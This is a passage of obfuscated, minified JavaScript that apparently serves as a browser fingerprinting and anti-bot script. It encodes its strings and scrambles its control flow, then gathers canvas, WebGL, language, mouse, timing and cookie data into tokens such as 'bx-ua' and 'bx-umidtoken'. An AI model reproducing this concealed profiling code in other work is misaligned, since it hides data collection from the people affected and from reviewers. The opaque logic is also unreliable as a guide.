0:Sc=(qe=he)?25090:46528;break;case 1:Oa=Ya,Ya="Ma",Qr=Ya+="th",Ya="\u0440\u0442\u042f\u0441\u0439\u0432",Ka="",tr=0,Sc=115136;break;case 2:ye=0,Sc=61568;break;case 3:Na=ve[84],Sc=25984;break;case 4:na="DO",na+="MMo",na+="use",na+="Scrol",Te=Ba===(na+="l"),Sc=62336;break;case 5:Sc=Qa<E.length?58048:102784;break;case 6:qe=void 0,Ie=Ha,ue=Qa,Sc=(Ee=he)?123266:91457;break;case 7:ga=!0,oa=1,Sc=132929;break;case 8:D=void 0,We=0,Sc=104193;break;case 9:Sc=sr<vr.length?8321:39104;break;case 10:Be++,Sc=120256;break;case 11:T=T!==z,ia[141]=1,ia[129]=1,I=T*T,B=N instanceof Boolean,Sc=(N=I>=(T=(z=T*B)-(L=B*B)))?128449:106944;break;case 12:Sc=(ze=ie!==j)?104e3:96129;break;case 13:fe=477,Sc=(z=(z=(T=N!==T)*T)>-231)?115010:8;break;case 14:Sc=(U=le<j)?145537:90944;break;case 15:ia=encodeURIComponent(Ue),Ue=Be=ia,Sc=ta?8769:17665;break;case 16:Aa[160]=la,wa=void 0,Ke=Aa,sa=Ar,ga=[];try{for(var e=32;void 0!==e;){var a,r,c=7&e>>3;switch(7&e){case 0:!function(){switch(c){case 0:e=Pe<ga.length?2:9;break;case 1:ge++,e=44;break;case 2:Se=Ke[160],oa=Se[Pe],e=1;break;case 3:ge=Ke[160],oa=ge[Pe],e=18;break;case 4:oa=Ke[160],Pe="c\x02p\x11|\x0f",Se="",Ne=0,ge=0,e=44;break;case 5:Pe=Se,e=oa?16:1;break}}();break;case 1:!function(){switch(c){case 0:e=(Se=oa)?12:42;break;case 1:e=void 0;break;case 2:Oe=Pe.charCodeAt(ge),_e=Oe^Ne,Ne=Oe,Se+=String.fromCharCode(_e),e=8;break;case 3:Le=_e;try{for(var a=1;void 0!==a;){var r,s,b=1&a>>1;switch(1&a){case 0:!function(){switch(b){case 0:a=void 0;break;case 1:ge=!0,Je=1,a=0;break}}();break;case 1:!function(){switch(b){case 0:O=typeof JSON[Oe](Le)==de,a=O?2:0;break}}();break}}}catch(e){}e=Je?27:36;break;case 4:ge=Ke[160],_e=ge[Pe],ge=void 0,Je=0,e=25;break;case 5:Ne=oa.length<5e4,e=Ne?3:42;break}}();break;case 2:!function(){switch(c){case 0:(Le=[]).push(Ne,ge,Oe,_e),Le=(O=Le).indexOf(ga[Pe]),e=(O=-1==Le)?43:4;break;case 1:Ne=19,e=17;break;case 2:Ne=typeof Ke[160][Pe]==de,e=Ne?11:41;break;case 3:oa=ge,e=18;break;case 4:for(var a in ra={},xa=[],ha=Ar,le=Ar,Ve=(ya=Je).indexOf(ac),we=Ve+1,Ve=ya[Or](we,ya.length),ya=Ve.split(qr),Ve=Ir,Ve=Ar,ya)we=ya[a],xa=we.split(Ir),(we=1==xa.length)?(ge=Ve,O=1):(ha=xa[0],le=xa[1],ra[ha]=le);e=O?26:20;break;case 5:Pe=0,Se="b",Se+="x-e",Se=Ne=Se+="t",Se=(Se="te_xb").split("").reverse().join(""),Se=ge=Se,Se="bx",Se+="-u",Se=Oe=Se+="a",Se="ne",Se+="ko",Se+="td",Se+="imu-",Se=(Se+="xb").split("").reverse().join(""),Se=_e=Se,Se=Ir,Je=qr,e=0;break}}();break;case 3:!function(){switch(c){case 0:try{for(var a in oa=JSON[Oe](oa))ga.push(a);ga=ga[Xe]()}catch(e){ga=[]}e=42;break;case 1:ge=Ke[160],_e=ge[Pe],oa=JSON[xr](_e),e=41;break;case 2:e=ge?17:10;break;case 3:e=(_e=ge)?24:35;break;case 4:ge=Ke[160],Je="re",Je+="qu",Je+="es",Le=ge[Je+="t"],e=Le?28:18;break;case 5:Le=ga[Pe]+Se,ya=oa[ga[Pe]],sa+=Le=(ra=Le+ya)+Je,e=4;break}}();break;case 4:!function(){switch(c){case 0:Pe++,e=0;break;case 1:oa=Ar,Ne=typeof Ke[160][Pe]==br,ge=(ge="esrap").split("").reverse().join(""),Oe=ge,e=Ne?33:18;break;case 2:ya=JSON[xr](ra),ge=ya,e=26;break;case 3:ge=Ke[160],Je=ge[Pe],ge=void 0,O=0,e=34;break;case 4:ge=!1,e=27;break;case 5:e=ge<Pe.length?19:40;break}}();break}}}catch(e){}Sc=Ke[133]?78337:127872;break;case 17:Sc=ma<Ze.length?13313:83585;break;case 18:ie|=pe=!!De<<1,De=void 0,pe=S,Na=(ve=K)[155],Sc=Na?29697:21505;break;case 19:he=qe,Sc=54849;break;case 20:Sc=S[84]?96129:49153;break;case 21:Sa=xe.charCodeAt(ua)-787,Me+=String.fromCharCode(Sa),Sc=78592;break;case 22:Ee[Ge](ue,D,he),Sc=258;break;case 23:ue[Ge](Ee,D,he),Sc=112513;break;case 24:aa=ta,Te[20]=aa^Te[35],aa="c",aa+="li",aa+="entX",Te[162]=ea[aa]^Te[96],aa="\u02bc\u02b3\u02b6\u02ba\u02b1\u02ab\u0286",ta="",_a=0,Sc=28801;break;case 25:ie=Ra,Ra=ka.length,Sc=(ze=pe)?5440:46337;break;case 26:Sc=143616;break;case 27:Pe=q[br],Ne=void 0,ge=0,Sc=25280;break;case 28:Qe=992^he.charCodeAt(H),Ee+=String.fromCharCode(Qe),Sc=4160;break;case 29:se=H[Ie](),je=2,de=Ie,me=Lr,Ce=Ur,Ke=Pa,sa=Ir,ga=Ca,oa=Aa,Pe=la,Se=Gr,Ne=Ar,ge=wr,Sc=4609;break;case 30:Sc=(Ce=2===Pe)?28674:86146;break;case 31:Sc=Qe<ue.length?65728:127296;break;case 32:Sc=(Pe=-1===ga)?115456:450;break;case 33:Pe=$e=we,Sc=(B=(T=(N=L^L)*N)>-113)?37377:103105;break;case 34:sa=void 0,Sc=124480;break;case 35:Le=Hr,O=[],ya=Ar;try{for(var s=2;void 0!==s;){var b,k,o=1&s>>1;switch(1&s){case 0:!function(){switch(o){case 0:ya=document[Gr],s=1;break;case 1:s=Je?1:0;break}}();break;case 1:!function(){switch(o){case 0:s=void 0;break}}();break}}}catch(e){_e=O,Je=1}Sc=Je?63489:107329;break}}();break;case 1:!function(){switch(Ec){case 0:Wa++,Sc=140481;break;case 1:ye=j[51],Sc=41346;break;case 2:U=He,Sc=75328;break;case 3:le=(ha=Le<<5)-Le,ha=ya.charCodeAt(ra),Le=le+ha,Le>>>=0,Sc=135297;break;case 4:S=De=[0],Sc=62785;break;case 5:fe=9===U,Sc=90306;break;case 6:Qa++,Sc=20481;break;case 7:ja++,Sc=57538;break;case 8:We=Ae.charCodeAt(Ge),qe=We^D,D=We,he+=String.fromCharCode(qe),Sc=135168;break;case 9:Ae=Ha,Sc=140609;break;case 10:Sc=102402;break;case 11:Sc=Qe[We]?144896:36992;break;case 12:vr=void 0,ar=tc,sr=Fr,Ae=J,E="9V",E+="W",E=(E+="0Def").split("").reverse().join(""),Ae[12]=E,E="\x151\x117j\x1f<\x1c",Va="",Ha=0,Sc=57730;break;case 13:ve=ka,ka="\u0167\u0165\u0174\u0145\u016e\u0174\u0172\u0169\u0165\u0173\u0142\u0179\u0154\u0179\u0170\u0165",Na="",ze=0,Sc=135489;break;case 14:fe=new RegExp(xe),He=fe[De](Z),Sc=144385;break;case 15:S=0,Sc=87297;break;case 16:ka++,Sc=69954;break;case 17:Sc=yr<nr.length?49345:112833;break;case 18:ue++,Sc=136641;break;case 19:me=(E=[me=E=Ce]).concat(Aa),Aa=[me.length],E=Aa.concat(me),ga=ga.concat(E),Aa=[],Sc=sa?108352:114752;break;case 20:he=void 0,Ie=f,ue="\u0271\u027a\u0278\u0276\u025a\u025b\u0241\u0250\u025b\u0241\u0279\u025a\u0254\u0251\u0250\u0251",Ee="",H=0,Sc=107201;break;case 21:Ee++,Sc=94336;break;case 22:ga=!0,Sc=66;break;case 23:Je=ya+ra,xa=O.indexOf(Je),Sc=41537;break;case 24:le++,Sc=119872;break;case 25:$e=void 0,j=ir,U=Ve,S=(Fe=Ve)[Qa],K=S[sr],Sc=(S=!K)?57921:111106;break;case 26:Sc=Te?25025:116353;break;case 27:de=void 0,Oe=$a,Je=(_e=Ca)[155],Sc=Je?128768:38016;break;case 28:Sc=ja<va.length?55232:9408;break;case 29:ra=697^Ne.charCodeAt(ya),O+=String.fromCharCode(ra),Sc=45056;break;case 30:O=ya[Xe](),ra=new Ne(O),O="\u02d7\u02a5\u02ca\u02a7",xa="",ha=0,le=0,Sc=119872;break;case 31:Ae=qe+ue,Ie[We](Ae,D),Sc=75264;break;case 32:Se=me,Sc=(Pe=sa)?139392:9152;break;case 33:Sc=(U=j)?4992:20929;break;case 34:O=void 0,ra=Ce,xa=Je,le=[],S=3952,ie=we=27396,we=0,Sc=46977;break;case 35:H=!1,Sc=16641;break}}();break;case 2:!function(){switch(Ec){case 0:qe=void 0,Sc=70210;break;case 1:S=void 0,De=we,He=(ie=ra)[jr],ie=He[Mr],He=ie[nc],ie=He[hr](De),De=new RegExp(Jr,Te),He=ie[ic](De,Ar),ie=new RegExp(ec),De=ie[ia](He),O=ie=S=!De,Sc=103744;break;case 2:Ae=177^vr.charCodeAt(sr),ar+=String.fromCharCode(Ae),Sc=71744;break;case 3:er=M(14,"",0,1),Te="\u017f",ea="",aa=0,Sc=50945;break;case 4:Cc++,Sc=30209;break;case 5:qe=he[We],Ie="vn",Ie+="E",Ie=(Ie+="teg").split("").reverse().join(""),Ie=qe[ue=Ie],Sc=(qe=null!=Ie)?114944:26369;break;case 6:S++,Sc=128896;break;case 7:Sc=_a<aa.length?145153:83840;break;case 8:ie=S.charCodeAt(K),$e.push(ie),Sc=131202;break;case 9:Te=pa,Sc=78146;break;case 10:Se=Oe,Sc=108672;break;case 11:Sc=Ie<Ge.length?62721:24961;break;case 12:je=H,Sc=(Ye=Ee)?133057:140608;break;case 13:_e=O,Sc=63489;break;case 14:we[161]=12^ie,Ve=12,Sc=45696;break;case 15:Ce++,Sc=100417;break;case 16:de=Oe,Aa=Aa.concat(de),de=void 0,Sc=(Oe=Ca)[155]?119808:54272;break;case 17:Ee[Ge](ue,D,he),Sc=13121;break;case 18:fe=266^pe.charCodeAt(Re),ze+=String.fromCharCode(fe),Sc=79553;break;case 19:Fe=255,Sc=112832;break;case 20:ge=location[Be]+ge,Sc=86272;break;case 21:S=U[84],Sc=30912;break;case 22:Ie=function(e){for(var a="g\x06r\x1bm\b2",r="",c=0,s=0;s<"g\x06r\x1bm\b2".length;s++){s||(c=9);var b="g\x06r\x1bm\b2".charCodeAt(s),k=b^c;c=b,r+=String.fromCharCode(k)}var o;e[0]===r&&M(12,"")},ue=(ue="kcaBhsup").split("").reverse().join(""),M(11,0,D,ue,Ie),he=!0,Sc=128704;break;case 23:$e=255,Sc=78080;break;case 24:ca=null,Sc=78208;break;case 25:ia[Xr]++,Oa=Ue=Ar,Sc=132288;break;case 26:H++,Sc=123458;break;case 27:Sc=ba?45633:21568;break;case 28:Sc=(_e=ge)?98432:91072;break;case 29:Vr=void 0,Sc=119744;break;case 30:Na[84]=1,De=0,Sc=73729;break;case 31:Sc=(Ye=-1===Qe)?78657:144256;break;case 32:Ba=(Ba="tcejbo").split("").reverse().join(""),Sc=(er=typeof pa===Ba)?139264:82561;break;case 33:ra++,Sc=25408;break;case 34:Jr=345^hr.charCodeAt(rr),jr+=String.fromCharCode(Jr),Sc=88065;break;case 35:Re=(Ze=Re).join(Ye),Ze="za",Ze+="ozao",Ze+="sheng.",Ze+="c",Ze+="o",Ze+="m",da=!!~Re.indexOf(Ze)<<18,Ma|=da,Ze="\xa4\xa2\xa4\xa2rk\xa0\xab",da="",ma=0,Sc=69633;break}}();break;case 3:!function(){switch(Ec){case 0:K++,Sc=90112;break;case 1:Sc=(We=D)?66305:322;break;case 2:Sc=Na?65601:69954;break;case 3:Ne+=oa=Aa+ga,Sc=106624;break;case 4:ye=0,Sc=37312;break;case 5:D=M(3,Pa),Sc=3;break;case 6:pe=new RegExp(ze,$r),ze=pe[ia](ie),ie=0|ze,le[140]=1|le[140],le[60]=ie^le[140],O=ie,Sc=91776;break;case 7:Oe=Le,Sc=66817;break;case 8:he="a",he+="ppen",he+="d",he+="C",he+="hil",Ge=he+="d",he=q[We],Sc=he?41600:50624;break;case 9:Za=Pr.charCodeAt(Ur)-365,Ca+=String.fromCharCode(Za),Sc=140416;break;case 10:Da=ja[Hr],Sc=108417;break;case 11:Ue=void 0,va=Ba,ba=ta,(ia=er)[141]=253,ca=ba[nc](),ba="at",ba+="temp",ba+="t",ja=ca.indexOf(ba),Sc=(ba=ja>-1)?41281:128449;break;case 12:Lr=725^nr.charCodeAt(yr),Ga+=String.fromCharCode(Lr),Sc=5953;break;case 13:Oe[0]=_e[Or](xa,ha),ha=Je+Le,le=_e.indexOf(ha,xa),Sc=(xa=-1!==le)?82305:69890;break;case 14:Vr=pa=Oa,Sc=27;break;case 15:Sc=(qa=Fa)?17985:131586;break;case 16:Sc=Wa<Ue.length?50176:70272;break;case 17:j[67]=1,Sc=22145;break;case 18:Ue="es",Ue+="nops",Ue=(Ue+="eR").split("").reverse().join(""),va=ta[Ue],Ue=va[Mr],va="\x96\x8f\x93\x92",ba="",ca=0,Sc=20928;break;case 19:Ce=j=[255],Sc=14145;break;case 20:Te=Ba===ea,Sc=42817;break;case 21:Sc=be?99329:102593;break;case 22:Sc=fe<K.length?33218:139778;break;case 23:ga="b",ga+="x_et",oa=(Ce+=Ar).indexOf(ga+="="),Sc=(ga=-1!==oa)?28928:92224;break;case 24:ga=186^la.charCodeAt(sa),Ke+=String.fromCharCode(ga),Sc=144577;break;case 25:Sc=(de=se===Ke)?12:67008;break;case 26:Se=Ne,Ne="s",Ne+="avna",Ne=(Ne+="c").split("").reverse().join(""),ge=Ne,Ne=(Ne="txetnoCteg").split("").reverse().join(""),Oe=Ne,Ne="we",Ne+="bg",_e=Ne+="l",Ne="ex",Ne+="per",Ne+="ime",Ne+="ntal-we",Ne+="b",Je=Ne+="gl",Ne="ge",Ne+="t",Ne+="Extens",Ne+="i",Le=Ne+="on",Ne="\u02ee\u02fc\u02fb\u02fe\u02f5\u02e6\u02dd\u02dc\u02db\u02cc\u02de\u02e6\u02cb\u02dc\u02d7\u02dd\u02dc\u02cb\u02dc\u02cb\u02e6\u02d0\u02d7\u02df\u02d6",O="",ya=0,Sc=10240;break;case 27:S=127&j,Sc=(j>>>=7)?25345:22273;break;case 28:me=Ke[61],Ce=me,Aa=Aa.concat(Ce),Sc=sa?111552:17728;break;case 29:Sc=fe<da.length?25536:75457;break;case 30:O="e",O+="t",O+="alsna",O+="rT",O=(O+="ferh").split("").reverse().join(""),le=O in HTMLAnchorElement[Mr],Sc=(O=!1===le)?104513:141504;break;case 31:Oe=O=[254],Sc=65665;break;case 32:j=pe=[1],Sc=67329;break;case 33:Sc=(Ua=He)?103042:108353;break;case 34:Sc=(ze=He)?53890:108161;break;case 35:Sc=92288;break}}();break;case 4:!function(){switch(Ec){case 0:ie=new RegExp(j,$r),De=S[ir],He=De[ye],De=ie[ia](He),$e=ie=0|De,Sc=40962;break;case 1:Sc=(Ta=Da)?131649:131841;break;case 2:Sc=Ke<la.length?119233:86528;break;case 3:we[161]=23^ie,Ve=23,Sc=45696;break;case 4:Vr=H,Sc=1984;break;case 5:Cr=Or.charCodeAt(Pa)-252,br+=String.fromCharCode(Cr),Sc=82753;break;case 6:Re=(pe=Ic+Mc).substr(0,355),pe=new RegExp(Jr,Te),Re=Re[ic](pe,Ar),pe=void 0,fe=Re,fe+=Ar,xe=[],Me=0,Sc=66240;break;case 7:Oe=void 0,Sc=(_e=(Je=0|(_e=Se))<128)?21248:112256;break;case 8:Ta=ia.charCodeAt(ca),Wa=ca%ba.length,Ya=ba.charCodeAt(Wa),Wa=Ta^Ya,Ta=String[ja](Wa),Ue+=Ta,Sc=135488;break;case 9:rr=vr,vr="e",vr+="cil",vr+="p",vr=(vr+="s").split("").reverse().join(""),oc=vr,vr="e",vr+="t_",vr+="perfo",vr+="rmance_l",cc=vr+="og",wa=vr="et",vr="n",vr+="g",vr=(vr+="iSte").split("").reverse().join(""),dc=vr,Sc=pa?49217:112705;break;case 10:Sc=ia[ca=ja]?79488:51136;break;case 11:ta=na.charCodeAt(aa)-94,ea+=String.fromCharCode(ta),Sc=108288;break;case 12:Ye++,Sc=20482;break;case 13:qr++,Sc=99649;break;case 14:he=void 0,D="l",Ie=q[D+="ib"],Sc=Ie?67392:118976;break;case 15:Sc=qe?33728:37824;break;case 16:K=1,Sc=(N=(T=(z=L instanceof String)*z)>-67)?29313:82561;break;case 17:qe=745^D.charCodeAt(We),Ge+=String.fromCharCode(qe),Sc=140288;break;case 18:we[161]=7^ie,Ve=7,Sc=45696;break;case 19:qe=location[lr],ue=qe.split(Lr),qe=ue[Ie](),Ee=Ie,H=Lr,Qe=Pa,Xe="\u0132\u0134\u012f\u017f\u016e\u017b\u0167\u0132\u0120\u0134\u012f\u016a\u0177\u017f\u0166\u017d\u016a\u017c\u0132\u015b\u0167\u017a\u0123\u012f\u013f\u013e\u012f\u0145\u016e\u0161\u012f\u013e\u0136\u0138\u013f\u012f\u013f\u013f\u0135\u013f\u013f\u0135\u013f\u013f\u012f\u0148\u0142\u015b\u0134\u012f\u016b\u0160\u0162\u016e\u0166\u0161\u0132",Ye="",je=0,Sc=120385;break;case 20:O=503^Oe.charCodeAt(Le),Je+=String.fromCharCode(O),Sc=104320;break;case 21:aa++,Sc=57793;break;case 22:xa=U,Sc=99776;break;case 23:Aa=E=me,E=void 0,me=Aa,Ce=0,Ke=0,Sc=115648;break;case 24:K=0|(De=31*K),De=S.charCodeAt(U),K+=De,U+=j,Sc=83648;break;case 25:Sc=E<Ca.length?90818:42241;break;case 26:Ye++,Sc=98817;break;case 27:me=0|(Ce=me),Ca[62]=Ca[62]+me,Sc=17728;break;case 28:j=O[79]^O[3],Sc=14080;break;case 29:me=void 0,Sc=54465;break;case 30:Ee=326^We.charCodeAt(ue),qe+=String.fromCharCode(Ee),Sc=88129;break;case 31:D=ue,Sc=5504;break;case 32:Sc=qe?34368:108096;break;case 33:Sc=ie<j.length?50689:49664;break;case 34:Sc=Ne<Pe.length?103105:9152;break;case 35:S=0|+le[U],j=(ie=j<<1)|S,Sc=13824;break}}();break;case 5:!function(){switch(Ec){case 0:Sc=Qr<Oa.length?62528:4097;break;case 1:_a="d",_a+="ocum",_a+="entEle",_a+="ment",Oa=document[_a],_a=(_a="htdiWtneilc").split("").reverse().join(""),Be=Oa[_a],Sc=Be?62849:132161;break;case 2:Sc=ve<K.length?42049:21761;break;case 3:Sc=Ue<_a.length?83712:78272;break;case 4:Sc=(Ue=Be)?41154:17025;break;case 5:Sc=sa<la.length?98497:71233;break;case 6:Sc=(ge=2===Le)?106881:132864;break;case 7:we[161]=21^ie,Ve=21,Sc=45696;break;case 8:Ge=ba+Ge,Sc=18;break;case 9:O=1,Sc=63169;break;case 10:ca="wo",ca+="r",ca+="k",ca+="be",Sc=va[ca+="nch"]?62273:45057;break;case 11:xa=O.charCodeAt(ra)-412,ya+=String.fromCharCode(xa),Sc=53569;break;case 12:ge^=Se=255&Ne,Ne>>=8,Sc=94784;break;case 13:ra++,Sc=107392;break;case 14:($e=we=$e).length=255&$e.length,$e.unshift($e.length),we=Ve=$e,me=me.concat(we),Ve="se",Ve+="ga",Ve+="ugna",Ve=(Ve+="l").split("").reverse().join(""),we=Ve,Sc=sa?54337:128192;break;case 15:Er=728^pr.charCodeAt(cr),lr+=String.fromCharCode(Er),Sc=131776;break;case 16:Za=Wr,Wr="Q4@\x05i\fa\x04j\x1em/V\x02c\x04J+F#",fr="",Br=0,hr=0,Sc=91841;break;case 17:Ve=0|(j=31*Ve),j=ye.charCodeAt($e),Ve+=j,$e+=we,Sc=24962;break;case 18:Sc=118850;break;case 19:E=0,Sc=83905;break;case 20:Ce=E[84],Sc=98818;break;case 21:ha=H[1],Sc=103041;break;case 22:za++,Sc=59329;break;case 23:Ce=887^je.charCodeAt(me),de+=String.fromCharCode(Ce),Sc=120449;break;case 24:Ea++,Sc=129024;break;case 25:Sc=Ta?50560:17600;break;case 26:oa++,Sc=46272;break;case 27:he=!Ae[98],Sc=22464;break;case 28:we=O[Qa],j=we[ha],le=!j,Sc=25600;break;case 29:le=xa[Mr],Sc=le?116737:16642;break;case 30:Ma=ve,Sc=16961;break;case 31:O=965,Sc=43137;break;case 32:ea[0]=_a,Ue=Ba[jr],va=Ue[Mr],(Ue=va[nc])[hr](_a),Oa=1,Sc=80065;break;case 33:Sc=ze<ka.length?21504:107136;break;case 34:fa="DSc~fbtc",Ze="",da=0,Sc=143490;break;case 35:Sc=(Ee=Qe)?129:25985;break}}();break;case 6:!function(){switch(Ec){case 0:Sc=aa<Te.length?75008:66433;break;case 1:Sc=S?79873:5697;break;case 2:Sc=H<ue.length?13633:75329;break;case 3:Se+=sa=la+oa,Sc=136065;break;case 4:Sc=(j=U)?135233:136832;break;case 5:Aa=Ce[138],Sc=141504;break;case 6:Ge=We.indexOf(qe),Sc=(We=-1!==Ge)?9217:29825;break;case 7:Ha++,Sc=18240;break;case 8:ma=401,Sc=(P=(I=(N=(P=B||z)+(B=!T))*N)>=(N=P*B))?38144:99968;break;case 9:a(er,Ba),Sc=58560;break;case 10:He=new RegExp(ka,$r),ka=He[De](ve),Sc=ka?128640:94274;break;case 11:j=Fe[84],Sc=33921;break;case 12:Sc=(D=he)?1217:91009;break;case 13:va=_a.charCodeAt(Ue)-217,Be+=String.fromCharCode(va),Sc=49218;break;case 14:he++,Sc=70464;break;case 15:Ve=we,ha[16]=Ve,Ve=ha[16],we=void 0,Fe=255&(ye=($e=Ve)>>8),(Ve=[]).push(Fe,ye=255&$e),oa=Ve=we=$e=Ve,Sc=4865;break;case 16:ue=!1,Sc=46657;break;case 17:de=ue.length,Sc=112576;break;case 18:Te++,Sc=17281;break;case 19:Ae[15]=Va,E="E",E+="xa",E+="r",E+="S/MIb",Ae[2]=E,E="\u0160\u0139\u015a\u011e\u0173\u0143\u0115\u0127",Va="",Ha=0,Qa=0,Sc=61632;break;case 20:Oe[1]=1,Sc=69890;break;case 21:Ha++,Sc=57730;break;case 22:he="\u037e\u0316\u0373\u0316\u037a",ue="",Ee=0,H=0,Sc=17026;break;case 23:U[0]=S,S=void 0,ie=0,ze=1&(pe=j)[126],Sc=ze?83392:86592;break;case 24:he=(We=D)[0],Sc=49152;break;case 25:ha=_e.length,N=(P=I^I)*(B=B||L),Sc=(P=(I=(L=P+B)*L)>=(N*=2))?53441:144448;break;case 26:O=void 0,ra=Ce,xa=Je,le=[],we=_e,ie=S=69,S=0,Sc=62145;break;case 27:Qe++,Sc=87104;break;case 28:Sc=(Pe=ga>0)?86400:131073;break;case 29:Ie=ue[Ee],Sc=127298;break;case 30:Sc=5184;break;case 31:Sc=Ce<je.length?123841:26432;break;case 32:pe=!le[ya],Sc=120832;break;case 33:aa++,Sc=50945;break;case 34:U=S=K=U,me=me.concat(U),U=void 0,K=(S=$a)[_r],ie=S[Qa],De="pe",De+="rfor",De+="man",De=S[Ea=De+="ce"],pe="\u03e7\u03fc\u0409\u03fd\u0406\u0409\u0404\u03f8\u0405\u03fa\u03fc\u03dc\u0405\u040b\u0409\u0410",ve="",ka=0,Sc=10048;break;case 35:S=127&O,Sc=(O>>>=7)?115713:81922;break}}();break;case 7:!function(){switch(Ec){case 0:Fe=(j=Fe=U).length>255,Sc=Fe?77953:42433;break;case 1:Me="Yn",Me+="e",Me+="er",Me+="cSr",Me+="enn",Me=(Me+="Izom").split("").reverse().join(""),xe=Me in q,Sc=135490;break;case 2:Sc=K<S.length?32897:57665;break;case 3:we[161]=1^ie,Ve=1,Sc=45696;break;case 4:Ie=48,Sc=112064;break;case 5:U=O[139]^O[54],Sc=4992;break;case 6:ea=";",ea+=" pa",ea+="t",_a+=ta=(ea+="h=")+Te,Sc=116353;break;case 7:Sc=78785;break;case 8:D=We[136],Ie=M[Er],Sc=Ie?78530:62848;break;case 9:Re=ve[84],Sc=57664;break;case 10:ue=void 0,Ee=Ha,H=Qa,Qe=he,Xe=Object[sr],Sc=Xe?50625:65921;break;case 11:Sc=ue?112064:16833;break;case 12:ie++,Sc=131264;break;case 13:Ke=Vc.name!==nc,Sc=86210;break;case 14:Sc=aa<na.length?58241:46081;break;case 15:Je=Ne.charCodeAt(_e),Le=Je^Oe,Oe=Je,ge+=String.fromCharCode(Le),Sc=79936;break;case 16:Vr=er,Sc=25088;break;case 17:O=S=U,Sc=21249;break;case 18:Ue=664^ea.charCodeAt(Be),ta+=String.fromCharCode(Ue),Sc=136e3;break;case 19:U=[],Sc=123392;break;case 20:Sc=(Ae=Ge)?102786:95872;break;case 21:U=Ma=ve,Sc=115969;break;case 22:ie^=S=255&K,K>>=8,Sc=59457;break;case 23:_a=(Be=(_a=Oa)+(Oa="="))+ta,Sc=ea?25793:106561;break;case 24:Sc=(er=Ba===na)?13760:49344;break;case 25:Ee=he.charCodeAt(ue)-934,D+=String.fromCharCode(Ee),Sc=79489;break;case 26:E=(la=E+H)+me,H=(la=ta+Te)+77,la="_m",la+="on",la+="itor",je=H+(la+="&e="),la=encodeURIComponent(E),E=je+la,la="&",la+="sta",la+="ck=&li",la+="n",H=E+(la+="e="),la=void 0,E=H,H=location[Be]===Ue,Sc=H?46080:100032;break;case 27:Sc=K<U.length?139714:86530;break;case 28:Pa="\u01eb\u019f\u01c0\u01b2\u01d7\u01a7\u01c8\u01ba\u01ce\u0191\u01fd\u0192\u01f5",Ca="",Aa=0,la=0,Sc=58433;break;case 29:sa=88^la.charCodeAt(Ke),E+=String.fromCharCode(sa),Sc=94338;break;case 30:we=ie=K,Sc=17344;break;case 31:Ta=Ar,Sc=45568;break;case 32:Ia=q[vc],Sc=(Fa=Ia)?90242:16386;break;case 33:H++,Sc=83137;break;case 34:E=D,D="\u032f\u0346\u0322\u0356\u033e",Ge="",We=0,qe=0,Sc=110722;break;case 35:Te++,z=(N=!B)*N,z+=T=(P=16)*P,Sc=(B=(z*=L=(T=(I=!N)*I)+(L=(B=N<=P)*B))>=(P=(N=(L=N*I)+(T=P*B))*N))?33152:57344;break}}();break;case 8:!function(){switch(Ec){case 0:xa.push(U),O=(ra=O=xa)[Kr],xa=O.length,ra=xa+ra,O=void 0,xa=2,we=ra,ra=0,Sc=(j=le=0)?123457:34048;break;case 1:Sc=je<=Xe?18560:30145;break;case 2:qe=void 0,Ie=1,Sc=98881;break;case 3:Sc=U[110]?133056:1345;break;case 4:de=0,Sc=112448;break;case 5:Ze++,Sc=141184;break;case 6:Or++,Sc=17154;break;case 7:ve=(ve="lave").split("").reverse().join(""),fe=ie.indexOf(ve),K=fe>-1,Sc=119552;break;case 8:Sc=(tr=Ya>0)?45440:58305;break;case 9:Pe=H=ha=Pe,me=me.concat(Pe),H=void 0,ha=(Pe=Ca)[92],Pe=void 0,we=(Ve=ha)/(ha=4294967296),$e=Math[ca](we),ha=Ve-(we=$e*ha),Ve=void 0,Fe=255&(ye=(we=$e)>>24),j=255&(ye=we>>16),U=255&(ye=we>>8),($e=[]).push(Fe,j,U,ye=255&we),we=Ve=we=$e,Ve=void 0,Fe=255&(ye=($e=ha)>>24),j=255&(ye=$e>>16),U=255&(ye=$e>>8),(ha=[]).push(Fe,j,U,ye=255&$e),ha=Ve=$e=ha,Ve=we.concat(ha),Pe=(ha=Pe=Ve)[Qe](2),Pe=H=Pe,me=me.concat(Pe),H="ge",H+="t",H+="Prot",H+="o",ha=H+="typeOf",Sc=sa?4736:55169;break;case 10:Fe=0,Sc=108737;break;case 11:Sc=je?107010:59201;break;case 12:Re=159,Sc=88192;break;case 13:Ie[1]=1,Sc=111168;break;case 14:Sc=aa<Te.length?132032:87296;break;case 15:Sc=(Be=10===_a)?131394:16705;break;case 16:ze="sy",ze+="stem",ze+="Lan",pe=ie[ze+="guage"],Sc=124864;break;case 17:Sc=ge<Pe.length?2177:98434;break;case 18:Qe=ue.charCodeAt(H)-231,Ee+=String.fromCharCode(Qe),Sc=135617;break;case 19:(oa=Ke[133])[52]=sa,(sa=Ke[133])[66]=ga,Ke[160]=void 0,wa=void 0,Sc=13312;break;case 20:De=0,Sc=87616;break;case 21:ge=110,Sc=14465;break;case 22:Ie++,Sc=91456;break;case 23:Sc=ga<wa.length?102656:119616;break;case 24:Sc=Ye<Qe.length?30401:62529;break;case 25:Sc=U[ar]?99008:49985;break;case 26:ue=qe[Ie=ue],Sc=(qe=null!=ue)?58688:131456;break;case 27:ua=fe.charCodeAt(Me),xe.push(ua),Sc=104064;break;case 28:ua=fe.charCodeAt(Me)-558,xe+=String.fromCharCode(ua),Sc=20930;break;case 29:ea=(Te=mr)[83]^Te[80],Te[83]=++ea^Te[80],Te[148]=1,Sc=96256;break;case 30:de=Hr,me=[],Ce=Ar;try{for(var e=2;void 0!==e;){var a,r,c=1&e>>1;switch(1&e){case 0:!function(){switch(c){case 0:Ce=document[Gr],e=1;break;case 1:e=je?1:0;break}}();break;case 1:!function(){switch(c){case 0:e=void 0;break}}();break}}}catch(e){Ye=me,je=1}Sc=je?111425:54528;break;case 31:De=0,Sc=67073;break;case 32:he=void 0,D=M,Ie="d",Ie+="ao",Ie=(Ie+="lnu").split("").reverse().join(""),ue=Ie,Ie=Ae,Sc=G?67265:132481;break;case 33:we=U[ar],Sc=we?4225:136576;break;case 34:S=Fe[Qa],ie=S[sr](U,j),Sc=ie?140224:8514;break;case 35:fe++,Sc=118977;break}}();break;case 9:!function(){switch(Ec){case 0:Sc=(Be=Ue)?111361:75713;break;case 1:ue=Ee=Xe=H,Sc=78400;break;case 2:Be=void 0,ia=0,Sc=29122;break;case 3:Sc=fe<Ze.length?83904:96449;break;case 